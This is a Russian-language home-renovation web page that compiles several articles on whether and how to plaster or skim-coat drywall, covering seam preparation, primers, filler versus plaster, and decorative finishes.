<p>Штукатурить можно поверхность влагостойкого листа гипсокартона. Он устойчив к перепаду температуры и влажности. Иначе со временем произойдет деформация основания, пойдут трещины. Вся выполненная ранее работа с гипсокартоном будет испорчена. Как правило, такое происходит и при работе со слишком дешевым материалом. Уделите этому внимание при покупке сырья.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Как выбрать?</h2>
<p>На сегодняшний день в строительных магазинах представлен весьма большой ассортимент различных смесей, которые подходят для работы по гипсокартону. Есть смеси, которые предназначены для оформления декоративного слоя, есть составы, они помогут скрыть неровности и недостатки. <strong>Все индивидуально, нужно обязательно смотреть на состав.</strong> В противном случае вы рискуете качеством и долговечностью штукатурного слоя.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Такие смеси можно разделить на несколько категорий. Для того, чтобы понять, какая именно нужна вам, рекомендуем узнать все преимущества каждой. Гипсовую смесь можно выбрать в том случае, если нужно обработать стены в комнатах с низкой влажностью (например, гостиной, спальни или кабинета). Наносить на стены ванной комнаты или кухни такую смесь недопустимо.</p>
<p>Есть смеси полимерные. Профессионалы строительного дела заявляют о том, что такой состав является универсальным и подходит для любых помещений. Такая смесь обладает высокой эластичностью, она легко ложится, с ней приятно работать. В том случае, если ремонт в доме вы делаете своими руками, рекомендуется обратить внимание именно на подобную смесь. Есть смеси на основе цемента, которые отлично подойдут для помещений с повышенной влажностью.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Подготовительный этап</h2>
<p>Перед тем, как приступить к штукатурке стен, обязательно нужно все тщательным образом подготовить. Подготовительный этап в любом процессе весьма важен, так как удачное завершение ремонтных работ от этого зависит напрямую. Для начала нужно очистить всю поверхность от пыли и других мелких частиц, которые могут помешать во время основных работ. Это легко можно сделать с помощью пылесоса, метелки или большой (широкой) кисти.</p>
<p>Далее нужно как следует выровнять основание из гипсокартона. Надлежит убрать все детали крепежных элементов, удалить участки, которые начали отслаиваться. Обычно это бывает на стыках. Избавиться от них легко: достаточно срезать их острым ножом. Затем необходимо пройтись наждачной бумагой по стыкам, чтобы убрать явные неровности.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Все крепежные элементы нужно вкрутить так, чтобы они были немного утоплены и не выпирали на поверхности.</p>
<blockquote>
<p>Во время процедуры закручивания саморезов или метизов следует быть предельно аккуратными. Не рекомендуется делать это с большим нажимом, прилагая все силы. Так могут появиться углубления, которые потом придется заделывать.</p>
</blockquote>
<p>Если во время подготовительного этапа не выполнить всех вышеуказанных рекомендаций, то слой штукатурки будет постепенно отслаиваться. Может появиться небольшая деформация, которая позже приведет к трещинам. Если вы хотите наклеить обои, то выравнивать гипоскартон нужно шпаклевкой. Для начала нужно аккуратно замазать все стыки, скрыть все неровности и недостатки. После этого можно приступать к грунтовке.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p><strong>Перед использованием штукатурки лучше обработать основание грунтовкой глубокого проникновения.</strong> Грунтовку нужно наносить равномерно тонким слоем с помощью валика или кисти. Прежде чем выбрать грунтовку, обязательно изучите ее состав, она должна подходить для гиспокартона. После следует оклеить швы специальной армирующей лентой.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Тонкости процесса</h2>
<p>Изначально следует заделать все стыки, так как именно они являются самыми проблемными зонами. Для этого вам понадобятся два шпателя (шириной 30 и 15 см). Первый пригодится для того, чтобы нанести штукатурку на все стыки, а второй позволит тщательно распределить смесь. После первого этапа все неровности и шероховатости будут скрыты.</p>
<p>Когда вы будете наносить смесь широким шпателем, то слой должен быть тонким (не более 3 мм). Далее пора приступать к основному процессу.</p>
<blockquote>
<p>Но прежде рекомендуется укрепить откосы дверные и оконные при помощи металлических уголков. Так конструкция получится более прочной, а значит, долговечной.</p>
</blockquote>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Начинать нужно со штукатурки углов. При этом помните, что для начала нужно нанести смесь на одну часть угла, а после ее полного высыхания надлежит обрабатывать вторую. Следуя этому методу, вы получите идеальные угловые стыки. Теперь можно наносить штукатурку на всю поверхность стены.</p>
<p>Наносите штукатурку в несколько слоев до тех пор, пока не получите идеально ровную поверхность. Предпоследним этапом станет выравнивание всей поверхности при помощи наждачной бумаги. Она должна быть с мелким зерном, после чего можно пройтись нулевкой. Далее наносят финишную шпаклевку. Делать это лучше при помощи широкого шпателя. Итоговый слой не должен быть больше 1 мм.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Советы и рекомендации</h2>
<p>Напоследок мы подготовили полезные советы, которые пригодятся вам в процессе домашнего ремонта.</p>
<ul>
<li>Смесь всегда тщательно выравнивают. После нанесения на стену и застывания сделать шлифовку будет достаточно проблематично. Это приведет к повреждению гипсокартона.</li>
<li>Перед тем, как начать итоговый этап нанесения штукатурки, обязательно замажьте все шляпки саморезов, которыми крепили лист.</li>
<li>Все последующие работы можно проводить лишь после того, как грунтовка окончательно высохнет. Как правило, на это уходит минимум полтора-два часа. Точную информацию производитель указывает на маркировке.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>Лучше наносить штукатурку в несколько тонких слоев, нежели делать один толстый слой. Один такой слой сделает всю поверхность неровной. Он не будет долговечным.</li>
<li>Выбирая правильную штукатурку, помните о том, что в составе смеси обязательно должен быть гипсовый связующий компонент. В этом случае состав будет лучше держаться на поверхности.</li>
<li>При работе с наждачной бумагой рекомендуется надевать респиратор, чтобы защитить дыхательные пути от попадания штукатурной пыли.</li>
<li>Если вы используете декоративную штукатурку, не перестарайтесь во время формирования рельефа на поверхности, иначе лист будет деформирован.</li>
<li>При оштукатуривании гиспокартона используйте качественный инструмент. От этого зависит скорость работы и ее качество.</li>
</ul>
<p style="clear: both"></p>
<p>Не стоит ускорять рабочий процесс. Нельзя наносить следующий слой штукатурки, пока не высох предыдущий. Несоблюдение технологии сократит долговечность покрытия. В работе не должно быть длительных перерывов. Срок жизнедеятельности штукатурки непродолжителен. Если затягивать работу, это может усложнить корректировку выравниваемого основания.</p>
<p>Помимо этого всегда обращайте внимание на срок годности состава. Просроченная смесь зачастую не имеет заявленных свойств. Это может ухудшить качественные и эксплуатационные характеристики покрытия.</p>
<blockquote>
<p>Покупайте штукатурку у проверенных производителей: так вы сведете к минимуму риск покупки некачественного материала.</p>
</blockquote>
<p style="clear: both"></p>
<p>О том, как не допустить ошибок при штукатурке стен, смотрите далее.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/noYA239V2V4?modestbranding=1&#038;iv_load_policy=3&#038;rel=0"></iframe></p>
<h2>Можно ли штукатурить гипсокартон: как правильно и чем это делать?</h2>
<p>Многих начинающих мастеров, затеявших самостоятельный ремонт, интересует, как правильно штукатурить гипсокартон. Действительно, гипсокартонные листы после монтажа требуют проведения некоторых манипуляций перед финишной отделкой: заделывания и армирования швов, замазывания углублений от саморезов, окончательного выравнивания всей плоскости. Но не все знают, какой материал используется для этих целей, – штукатурка или шпаклевка. Давайте разберемся, нужно ли штукатурить гипсокартон, какие материалы используются для его черновой обработки, и рассмотрим случай, когда штукатурка действительно необходима.</p>
<p style="clear: both"></p>
<h2>Нужно ли штукатурить гипсокартон?</h2>
<p>Наиболее часто задаваемые вопросы, касающиеся штукатурки ГКЛ, будут следующими:</p>
<ul>
<li>Как штукатурить гипсокартон под обои?</li>
<li>Как штукатурить потолок и гипсокартона?</li>
<li>Как штукатурить стены из гипсокартона?</li>
</ul>
<p>Ответ в подавляющем большинстве случаев будет один: никак. Гипсокартон иногда называют сухой штукатуркой, поскольку гипсокартонные листы, прикрепляемые на каркас, выполняют ту же функцию, что и штукатурная смесь, наносимая на стену: выравнивают ее. А вопросы эти возникают оттого, что не все видят разницу между штукатуркой и шпаклевкой.</p>
<p>Штукатурка – это материал для грубого чернового выравнивания. Она имеет крупнозернистую структуру, может наноситься достаточно толстым слоем и предназначена для устранения значительных дефектов основания. Даже самая мелкозернистая гипсовая штукатурная смесь не может служить заменой шпаклевке при обработке ГКЛ, поскольку ее не получится нанести таким тонким слоем.</p>
<p style="clear: both"></p>
<p>Шпаклевка представляет собой тонкодисперсную строительную смесь, за счет чего ее можно наносить слоем толщиной всего в несколько миллиметров. Именно шпаклевка после высыхания позволяет получить идеально гладкую поверхность, которую мы ожидаем увидеть после отделки стен гипсокартоном.</p>
<p>Таким образом, стены, потолки и любые другие конструкции из гипсокартона нужно не штукатурить, а шпаклевать. И если вам попадутся советы о правилах оштукатуривания ГКЛ, не доверяйте такой статье – она написана некомпетентным автором.</p>
<p style="clear: both"></p>
<p>Штукатурка на гипсокартон наносится только в одном отдельном случае, который является, скорее, исключением из правил и будет описан далее.</p>
<h2>Шпаклевка гипсокартона</h2>
<p>Итак, мы выяснили, что вместо штукатурки на ГКЛ должна наноситься шпаклевка. В этом случае может возникнуть вопрос о том, насколько она действительно нужна. Некоторые считают, что под обои достаточно нанести на поверхность гипсокартонной стены грунтовку, но такое решение нельзя назвать правильным.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/chem-pokryt-steny-v-prihozhej-vmesto-oboev.html" target="_blank" class="u48ddf4072553e302a720fb384a5513b5"><!-- INLINE RELATED POSTS 1/3 //--><style> .u48ddf4072553e302a720fb384a5513b5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u48ddf4072553e302a720fb384a5513b5:active, .u48ddf4072553e302a720fb384a5513b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48ddf4072553e302a720fb384a5513b5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48ddf4072553e302a720fb384a5513b5 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u48ddf4072553e302a720fb384a5513b5 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u48ddf4072553e302a720fb384a5513b5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем покрыть стены в прихожей вместо обоев?</span></div></a></div><p>Шпаклевка в случае с ГКЛ выполняет следующие задачи:</p>
<ul>
<li>Заполняет швы между листами, укрепляя слабые места стыков.</li>
<li>Маскирует углубления от саморезов, с помощью которых гипсокартонные листы крепятся к каркасу, препятствует появлению ржавчины от шурупов на финишной отделке.</li>
<li>Скрывает мелкие трещинки и вмятины, которые могут появиться в процессе монтажа.</li>
<li>Позволяет сделать поверхность под покраску, чтобы она смотрелась идеально ровно и гладко.</li>
<li>При подготовке ГКЛ к оклеиванию обоями образует защитный слой, который позволяет обойному материалу не приклеиться к картонной поверхности «намертво». Если пропустить этап шпаклевания, обои при последующем ремонте снять с гипсокартонной стены, не повредив ее, уже не получится.</li>
</ul>
<p style="clear: both"></p>
<blockquote>
<p>Важно! Для заделывания швов между листами гипсокартона и шпаклевания всей поверхности используются разные шпаклевочные смеси. В первом случае нужно использовать специальную шпаклевку для швов, например «Кнауф Унифлот», во втором – финишную тонкослойную шпаклевочную смесь.</p>
</blockquote>
<p>О правилах заделывания швов с применением бумажной ленты или серпянки можно прочитать здесь.</p>
<p>Технология шпаклевки гипсокартона от «А» до «Я» подробно изложена здесь.</p>
<h2>Когда допускается нанесение штукатурки на гипсокартон?</h2>
<p>Гипсокартонные стены и потолки можно штукатурить в одном единственном случае: когда конструкция смонтирована неровно и некачественно. Если на этапе монтажа каркаса были допущены ошибки, профили или деревянные брусья не были выставлены по уровню, на готовой гипсокартонной поверхности могут быть прогибы и выступы, она может быть завалена.</p>
<p>В этом случае есть два пути:</p>
<ol>
<li>Снимать гипсокартонные листы, разбирать каркас и монтировать все заново.</li>
<li>Выровнять плоскость с помощью штукатурки.</li>
</ol>
<p>Поскольку в процессе демонтажа и повторного крепления листов они могут быть повреждены, в некоторых случаях поверхность будет проще оштукатурить.</p>
<p style="clear: both"></p>
<h2>Выравниваем штукатуркой кривую гипсокартонную поверхность</h2>
<p>Для того чтобы исправить допущенные при монтаже гипсокартонного потолка или стены ошибки и подготовить ее к финишной отделке, вам потребуются:</p>
<ul>
<li>Шпатели – широкий и узкий.</li>
<li>Штукатурка гипсовая.</li>
<li>Шпаклевка для швов и финишная.</li>
<li>Грунтовка «Бетон-контакт» и валик для ее нанесения.</li>
<li>Бумажная лента, сетка-серпятка или стеклохолст, нарезанный на полосы шириной около 7 см.</li>
<li>Строительный миксер, емкость для замешивания смеси.</li>
<li>Длинный уровень или правило.</li>
</ul>
<p style="clear: both"></p>
<p>Приступаем в работе. Первый этап – заделка швов, подготовка поверхности.</p>
<ul>
<li>Снимаем фаски с краев гипсокартонных листов острым строительным ножом, если это не было сделано до монтажа.</li>
<li>Грунтуем швы. После высыхания заполняем их специальной шпаклевкой для швов. Армируем стыки: если используется бумажная лента, ее клеят ровно по центру шва на шпаклевку, для стекловолокна лучше использовать клей ПВА.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li>Той же шпаклевочной смесью замазываются ямки от шляпок саморезов.</li>
<li>После высыхания вся гипсокартонная поверхность грунтуется грунтовкой «Бетон-контакт».</li>
</ul>
<blockquote>
<p>Грунтовка гипсокартона перед нанесением штукатурки не даст материалу размокнуть и улучшит сцепление штукатурной смеси с гладкой картонной поверхностью.</p>
</blockquote>
<p>Как следует штукатурить гипсокартон с целью выравнивания? Дальнейшие действия зависят от масштаба неровностей.</p>
<p>Если выемки на поверхности невелики, можно воспользоваться способом штукатурки на сдир:</p>
<ul>
<li>Углубление заполняется штукатурной смесью.</li>
<li>Раствор растягивается правилом. Выемка оказывается заполненной штукатуркой, на ровном участке ее слой получится небольшим.</li>
</ul>
<p>При более серьезных неровностях и перекосах следует воспользоваться маячковым профилем, который выставляется по уровню так, чтобы после нанесения штукатурки получалась ровная плоскость.</p>
<p>После подсыхания штукатурки поверхность следует отшлифовать и зашпаклевать обычным способом. Под покраску потребуется нанести 2–3 слоя, под обои достаточно будет одного.</p>
<h2>Чем и как штукатурят гипсокартон: инструкция + видео</h2>
<p>При ремонте внутри помещения гипсокартон (ГКЛ) часто используется для создания перегородок, стен и многоуровневых потолков. Листы ГКЛ отлично подходят для скрытия кривых поверхностей и в этом вопросе могут служить заменой мокрой отделки. В этой статье мы рассмотрим, чем и как штукатурить гипсокартон перед финишной отделкой комнаты.</p>
<p style="clear: both"> </p>
<p>Рекомендуем ознакомиться, когда для выравнивания стен вместо штукатурки используется гипсокартон.</p>
<h2>Зачем штукатурить гипсокартон</h2>
<p>Гипсокартонные стены представляют собой почти идеальную плоскость и в дополнительном выравнивании не нуждаются. Поэтому их оштукатуривание применяется лишь как окончательное декоративное оформление. Так же в небольших количествах выравнивающий раствор наносится на ГКЛ для скрытия стыков листов, мелких вмятин и саморезов, используемых для крепления к металлопрофилю. По сути это шпатлевание, и оно обязательно при черновой отделке данным материалом под обои, плитку или декоративную штукатурку.</p>
<p>Как уже было сказано, у листов на стене или у короба из гипсокартона необходимо закрыть стыки и шляпки саморезов. Для этого замешивают сухую гипсовую штукатурку или используют готовую пасту в ведерках. Для влагостойких листов ГКЛВ лучше выбрать составы на основе акрила.</p>
<p style="clear: both"> </p>
<h2>Штукатурка или шпаклевка?</h2>
<p><strong>Отличаются они главным образом размером зерна</strong>. Чем меньше зерно связующего элемента, тем тоньше минимальный наносимый слой, меньше шероховатость. Например, на популярной универсальной штукатурке KNAUF Rotband указан наибольший размер фракции 1,2 мм. Но по факту частички гипса, конечно, меньше. Просто они менее тщательно просеиваются, чем в шпатлевке. Поэтому после замешивания с водой в растворе видны крупинки. Шпатлевка же имеет консистенцию сметаны.</p>
<p>Рекомендуемая производителем Кнауф толщина наносимого слоя штукатурки равна 5-50 мм, для шпатлевки KNAUF Rotband Finish- 0,2-5 мм.</p>
<blockquote>
<p>Если нужно выровнять большие впадины и ямки — берите штукатурку. После высыхания зашпатлюйте ее или пройдитесь самой мелкой теркой. В случае скрытия стыков гипсокартона можно сразу взять шпатлевку.</p>
</blockquote>
<p>Вернемся к обработке стыков ГКЛ.</p>
<h2>Необходимые материалы и инструмент</h2>
<p style="clear: both"> </p>
<ol>
<li>Емкость для затворения сухой смеси;</li>
<li>грунтовка, например, полимерная Кнауф Тифенгрунд;</li>
<li>узкий и широкий шпатель;</li>
<li>Малярная сетка;</li>
<li>строительный нож;</li>
<li>терка ;</li>
<li>кисть;</li>
<li>сухая смесь или паста в ведерке.</li>
</ol>
<h2>Как правильно оштукатурить ГКЛ</h2>
<ol>
<li>Перед тем как штукатурить <strong>ножом срезаются края гипсокартона под углом 45°</strong>. На стыке листов получается угол 90°. Кстати, специально для снятия фаски продаются небольшие рубанки, их используют еще до крепления ГКЛ на стену. </li>
<li>Щеткой или кисточкой стряхивается пыль.</li>
<li>Срезанная фаска грунтуется для того, что бы влага из шпатлевки не уходила в гипс, и шов не трескался.</li>
<li>В лотке или ведерке замешивается шпатлевка. Подойдет для этого обычная холодная вода из крана. Если нет времени высчитывать рекомендуемые производителем пропорции, то можно правильно подобрать консистенцию смеси следующим образом. Половину емкости заполнить водой, небольшим совочком или своими руками из мешка брать шпатлевку и равномерно! насыпать по всей поверхности воды. Насыпать до тех пор, пока шпатлевка уходит под воду. Как только вода перестанет скрывать порошок, можно приступить к перемешиванию. Лучше это делать вручную с помощью маленького шпателя.</li>
<li>Далее шов ГКЛ нужно заполнить шпатлевкой и выравнять по всей длине. Наносить удобнее узким шпателем. </li>
<li>На свежий раствор накладывается армирующая сетка и слегка прижимается. Затем ее укрывают по всей длине и ширине новым слоем шпатлевки. Для выравнивания используйте широкий шпатель. </li>
</ol>
<blockquote>
<p><strong>Важно!</strong> Стоит обратить внимание на жизнеспособность приготовленного раствора и время его высыхания. Эти показатели зависят от связующего вещества. Например, замешенная гипсовая шпатлевка КНАУФ Унифлот дубеет уже через 30 минут, и через 1 час ее слой на стене полностью высыхает. А полимерная смесь ВЕБЕР-ВЕТОНИТ с мраморным наполнителем позволяет работать раствором в течение 24-48 часов, но время высыхания слоя будет уже 24 часа.</p>
</blockquote>
<p style="clear: both"></p>
<p>Штукатурка потолка принципиально ничем не отличается от работ с ГКЛ на стене. Используются те же инструменты и материалы. Особое внимание при этом стоит обратить на стык потолка и стены.</p>
<h2>Декоративная штукатурка: виды и особенности</h2>
<p>Теперь рассмотрим вопрос штукатурки гипсокартонных стен в прямом смысле этого слова, когда вся поверхность покрывается красивым декоративным слоем.</p>
<ul>
<li><strong>Венецианская</strong>. Главной ее особенностью является сочетание нескольких цветов и глянцевая поверхность, часто имитирующая мрамор.</li>
</ul>
<p>Есть готовые составы в ведерках. Но можно и своими руками приготовить смесь для венецианки на основе универсальной гипсовой, подкрашивая ее колерами.</p>
<p>Обычно наносится несколько слоев: первый — может быть просто белым. Им создается фактура и небольшие неровности. Второй слой, окрашенный колером, выделяет фактуру. Третий — добавляет красок, затеняет или осветляет отдельные участки.</p>
<p style="clear: both">Хорошим приемом будет легкая затирка высохшей смеси. При этом снимутся верхушки выступов фактуры и проступит нижний белый слой. Глянец венецианке придает защитный воск, наносимый в самом конце. </p>
<ul>
<li><strong>Фактурная (рельефная)</strong>. Это название условное, потому что сюда можно отнести любую штукатурку с красиво созданным фактурным рисунком. Но есть и устоявшиеся виды, такие как «короед», имитирующий источенное насекомыми дерево. Рисунок может быть самым разнообразным, абстрактным или геометрическим, повторяющимся или хаотичным. Все зависит от фантазии мастера. Для создания фактуры используют шпатель, кельму, грубую щетку, губку, специальные валики и штампы, и прочее.</li>
</ul>
<p style="clear: both"></p>
<ul>
<li><strong>Штукатурка с наполнителем</strong>. К этому виду относится мраморная штукатурка с крошкой природного материала, различные флоки (чипсы) в форме тонких пластинок, камешковая штукатурка с эффектом «шубы», и другие. Как правило, продаются они в готовом виде, иногда дополнительно колеруются в нужный цвет. Наносятся ровным слоем и оставляются до полного высыхания.</li>
</ul>
<p style="clear: both"> </p>
<ul>
<li><strong>Жидкие обои</strong>. Этот вид декоративной отделки имеет целлюлозную основу с добавлением наполнителей — шелк, хлопок, акриловые связующие вещества, красители и прочие добавки. Продаются в мешках как и сухая штукатурка, перед нанесением на стену размачиваются водой. Стены под обои грунтуют. Готовая смесь наносится на гипсокартон и выравнивается шпателем.</li>
</ul>
<p style="clear: both"> </p>
<h2>Технология оштукатуривания</h2>
<p>Декоративную штукатурку наносить на гипсокартон нужно после грунтовки. Грунтовать придется два раза.</p>
<p><strong>Сначала ГКЛ покрывается грунтовкой высокого проникновения</strong>, например Ceresit CT 17. Она уменьшит чувствительность гипсокартона к воде. Наносится кисточкой или валиком в один слой и оставляется до полного высыхания.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-gasit-izvest-dlya-shtukaturki.html" target="_blank" class="u130719b315b4ea6540d4fb9b0e01999f"><!-- INLINE RELATED POSTS 2/3 //--><style> .u130719b315b4ea6540d4fb9b0e01999f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u130719b315b4ea6540d4fb9b0e01999f:active, .u130719b315b4ea6540d4fb9b0e01999f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u130719b315b4ea6540d4fb9b0e01999f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u130719b315b4ea6540d4fb9b0e01999f .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u130719b315b4ea6540d4fb9b0e01999f .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u130719b315b4ea6540d4fb9b0e01999f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как гасить известь для штукатурки?</span></div></a></div><p>Второй раз грунтуют для повышения сцепления (адгезии) основания и декоративного покрытия. Для этого подойдет Ceresit CT 16, содержащая мелкий кварцевый песок, придающий шероховатость.</p>
<p style="clear: both"> </p>
<p><strong>После высыхания грунта наносят декорирующий слой.</strong></p>
<p>Если требуется создать абстрактный рисунок, то используют кельму. На нее шапателем накладывается небольшое количество раствора, кельмой смесь распределяют по стене и создают фактуру.</p>
<p>При использовании рельефных валиков для создания рисунка декоративную штукатурку можно наносить на гипсокартон большим шпателем, разравнивать сразу от потолка до пола. Через несколько минут когда декоративный слой начнет схватываться по стене проводят валиком, оставляя фактурный след. В место валика можно использовать различные отпечатки и штампы.</p>
<p>Мозаичную штукатурку и жидкие обои просто наносят на стену и разравнивают.</p>
<p><strong>При необходимости поверхность покрывается защитным воском.</strong></p>
<p style="clear: both"></p>
<h2>Видео уроки</h2>
<p>Небольшая подборка видео на тему нанесения декоративной штукатурки:</p>
<p>Надеемся, что эта небольшая статья была вам полезна. Подробнее о видах декоративной отделки и способах вы можете прочитать на нашем сайте. Свои отзывы и вопросы оставляйте в комментариях ниже.</p>
<h2>Как правильно штукатурить гипсокартон: подробная инструкция для начинающих</h2>
<p style="clear: both"></p>
<p>Листы ГКЛ, пожалуй, лучшее решение для дешевого и быстрого выравнивания поверхностей. Они же дают возможность без особых проблем и в короткие сроки собрать самые разные, в том числе сложные конструкции, которые будут как функциональны, так и красивы. Тем не менее, они нуждаются в финишной отделке. Можно ли в этом случае наносить штукатурку на гипсокартон и как сделать это правильно? Подробно разберемся в этом вопросе.</p>
<h2>Как правильно штукатурить ГКЛ</h2>
<h2>Шпаклевка или штукатурка</h2>
<p>Формально оба материала используют для выравнивания поверхностей. Однако есть некоторые нюансы. Значительные различия в составе делают разной и их область применения. Их основное отличие заключается в размере зерна связующего вещества. У штукатурки он больше, даже у самых мелкозернистых разновидностей. Она хороша для грубого выравнивания основания. Легко закрывает даже крупные дефекты и неровности.</p>
<p>Шпаклевка ложится тонким слоем, поскольку обладает минимальной зернистостью. С ее помощью выполняют финишное выравнивание, когда все значительные изъяны уже закрыты. Растворы можно различить даже по внешнему виду.</p>
<p style="clear: both"></p>
<h3>Шпаклёвка финишная Knauf Ротбанд Паста Профи, 5 кг</h3>
<p>В штукатурке обязательно присутствуют крупные или мелкие частицы, шпаклевка же представляет собой однородную пасту. Эти различия всегда нужно учитывать, принимая решение о финишной обработке ГКЛ.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Можно ли штукатурить гипсокартон</h2>
<p>Теперь, когда различие между выравнивающими смесями очевидно, разберем, чем именно нужно обрабатывать гипсовые листы. Начнем с того, что после монтажа основание, отделанное такими пластинами, ровное. Если установка была проведена правильно, на ней останутся только следы от креплений и швы на участках стыков. Возможны вмятины, но очень небольшие. Все эти изъяны обязательно нужно выровнять.</p>
<p>Для их удаления достаточно шпаклевки. Используется специальный состав для крепежей и углов, финишный для окончательной отделки. И это все. Штукатурить не нужно. Если при проведении монтажа были сделаны ошибки, основание будет неровным. В таком случае многие пытаются оштукатурить его и одновременно выровнять. Нужно понимать, что это возможно только для небольших перепадов. Для заделки значительных дефектов потребуется накладывать толстый слой материала, а это крайне нежелательно для ГКЛ.</p>
<p>Во-первых, ровнитель будет иметь значительную массу, которая может даже разрушить конструкцию. Во-вторых, со временем толстый пласт начнет растрескиваться и разрушаться. Поэтому если перепады велики, лучше демонтировать листы и переделать каркас. Штукатурить гипсокартон без всяких сомнений нужно только в одном случае: если накладывается декоративный раствор, который станет финишной отделкой основания.</p>
<p style="clear: both"></p>
<h3>Штукатурка гипсовая Волма Слой, 30 кг</h3>
<p style="clear: both"></p>
<h2>Какие материалы можно использовать </h2>
<p>Для последующего оштукатуривания желательно выбирать влагостойкие листы. Такой гипсокартон в процессе производства обрабатывается гидрофобной пропиткой, вследствие чего приобретает устойчивость к влаге. Отличить пластины можно по маркировке, зеленому цвету и более высокой цене. Обычный материал состоит из картона и сухого гипса, которые разрушаются под воздействием воды. Подвергать их обработке влажной смесью нецелесообразно.</p>
<p>Для работы обязательно потребуется грунтовка. Выбирают подходящий для конкретного случая вариант. Оптимально подойдет раствор глубокого проникновения.</p>
<p style="clear: both"></p>
<h3>Грунтовка глубокого проникновения Bergauf TiefGrunt, 5 л</h3>
<p>Его использование защищает основу от размокания, улучшает сцепление с нею отделочных материалов: клея, краски и т.п., а так же сокращает их расход.</p>
<p style="clear: both"></p>
<p>Декоративные смеси, использующиеся для оштукатуривания ГКЛ, отличаются от обычных присутствием некоторых включений. В зависимости от их типа составы делят на:</p>
<ul>
<li>Рельефные или фактурные. Растворы с высоковязкой грубодисперсной структурой. В качестве наполнителя для них используют кусочки слюды, волокна, древесину, минеральную крошку или мелкие камушки. В результате нанесения получается поверхность с ярко выраженным рельефом.</li>
<li>Структурные. Обладают тонкодисперсной структурой, которая получается за счет добавления кварцевой или мраморной крошки. Различают мелко и среднезернистые покрытия. Первые почти ровные, вторые — с небольшим рельефом.</li>
<li>Венецианские. Изготавливаются с добавлением гашеной извести и мелкой крошки мрамора. Имеют почти однородную структуру. В готовом виде имитируют мраморную или ониксовую поверхность. Покраска специальными пигментами придает им вид драгоценного металла. Многослойны и сложны в нанесении.</li>
</ul>
<p style="clear: both"></p>
<h2>Особенности подготовительных работ</h2>
<p>Выравнивание стен или потолка, а так же обустройство более сложных конструкций заключается в сборке каркаса, который обшивается гипсовыми листами. Затем обязательно проводятся работы по заделыванию шпаклевкой швов, углов и выемок крепежей. Разберем, как сделать это правильно. Начнем со стыков.</p>
<ol>
<li>Острым ножом аккуратно срезаем край каждого листа под углом в 45°. Если все сделано верно, получится стык пластин под прямым углом. Его проще будет заполнить шпаклевочной массой.</li>
<li>Удаляем гипсовую пыль, используя для этого кисть или щетку.</li>
<li>Грунтуем подготовленный стык, ждем, пока высохнет.</li>
<li>Заранее подготовленным раствором шпаклевки заполняем шов. Выравниваем его по всей длине узким шпателем.</li>
<li>Накладываем поверх стыка армирующую ленту, аккуратно прижимаем ее.</li>
<li>Закрываем сетку вторым слоем раствора. Широким шпателем ровняем плоскость.</li>
</ol>
<p style="clear: both"></p>
<p>Теперь необходимо закрыть вмятины от крепежей. Проверяем, чтобы саморезы были утоплены в лист. Их шляпки должны быть ниже уровня поверхности. Если это не так, закручиваем их сильнее. Затем на каждый элемент наносим шпаклевку и выравниваем ее крестообразным движением шпателя. Углы, как внутренние, так и внешние, обрабатываются в такой последовательности:</p>
<ol>
<li>Снимаем фаску с краев пластин. Аналогично тому, как делали это для стыков.</li>
<li>Чистим от пыли и грунтуем.</li>
<li>Накладываем первый слой раствора, выравниваем его.</li>
<li>Укладываем армирующую сетку или специальный уголок. По отзывам последний вариант лучше держит форму.</li>
<li>Наносим финишный слой смеси, хорошо выравниваем получившийся угол.</li>
</ol>
<p>После того, как состав полностью затвердел, затираем его специальной теркой, чтобы убрать все неровности.</p>
<p style="clear: both"></p>
<h2>Как правильно штукатурить гипсокартон</h2>
